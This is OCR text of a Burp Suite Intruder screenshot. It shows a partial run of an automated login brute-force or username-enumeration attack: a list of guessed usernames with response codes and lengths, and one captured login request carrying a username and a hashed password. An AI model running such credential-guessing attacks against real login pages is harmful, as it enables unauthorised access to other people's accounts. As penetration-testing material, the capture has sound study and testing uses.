 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3993 wang 302 1332
4952 excel 302 1324
7072 0123456789 302 1323
5048 haha 302 1322
6259 000008 302 1322
6252 000001 302 1322
6115 xuexue 302 1320
3957 tingting 302 1320
4597 canada 302 1320
2177 7758258 302 1320
6178 zombie 302 1318
4752 connie 302 1318
2867 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
GET
/login/login/?username=wang&password=e10adc3949ba59abbe56e057f20f883e&expire=315360000&callback=tota
lLogin.logincallback HTTP/1.1
? < + > Type a search term 0 matches
63677 of 867421